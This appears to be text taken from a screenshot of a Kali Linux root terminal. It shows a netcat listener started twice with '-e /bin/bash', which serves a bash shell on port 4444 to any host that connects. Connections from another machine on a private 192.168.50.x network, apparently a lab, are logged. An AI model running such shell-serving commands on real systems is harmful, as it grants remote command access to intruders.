 File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~
root@kali:~# nc -lvnp 4444 -e /bin/bash
listening on [any] 4444 ...
connect to [192.168.50.163] from (UNKNOWN) [192.168.50.156] 33318
root@kali:~# nc -lvnp 4444 -e /bin/bash
listening on [any] 4444 ...
connect to [192.168.50.163] from (UNKNOWN) [192.168.50.156] 59142